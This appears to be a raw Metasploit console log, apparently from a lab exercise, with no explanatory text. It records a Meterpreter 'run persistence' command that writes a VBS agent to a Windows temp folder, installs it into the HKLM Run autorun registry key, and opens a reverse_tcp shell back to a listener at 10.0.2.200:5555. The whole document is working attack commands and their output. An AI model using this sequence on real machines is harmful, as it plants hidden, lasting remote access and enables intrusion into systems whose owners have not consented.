 meterpreter > run persistence -A -P windows/meterpreter/reverse_tcp_allports -X -i 10 -p 5555 -r 10.0.2.200
[!] Meterpreter scripts are deprecated. Try exploit/windows/local/persistence.
[!] Example: run exploit/windows/local/persistence OPTION=value [ ... ]
[*] Running Persistence Script
[*] Resource file for cleanup created at /root/.msf4/logs/persistence/MINJI-Y560ZLU1S_20200720.0504/MINJI-Y560ZLU1S_20200720.0504.rc
[*] Creating Payload=windows/meterpreter/reverse_tcp_allports LHOST=10.0.2.200 LPORT=5555
[*] Persistent agent script is 99608 bytes long
[+] Persistent Script written to C:\WINDOWS\TEMP\URsefP.vbs
[*] Starting connection handler at port 5555 for windows/meterpreter/reverse_tcp_allports
[+] exploit/multi/handler started!
[*] Executing script C:\WINDOWS\TEMP\URsefP.vbs
[+] Agent executed with PID 1736
[*] Installing into autorun as HKLM\Software\Microsoft\Windows\CurrentVersion\Run\yRcLXouIih
[+] Installed into autorun as HKLM\Software\Microsoft\Windows\CurrentVersion\Run\yRcLXouIih
meterpreter > [*] Meterpreter session 2 opened (10.0.2.200:5555 → 10.0.2.4:1031) at 2020-07-20 08:05:06 -0400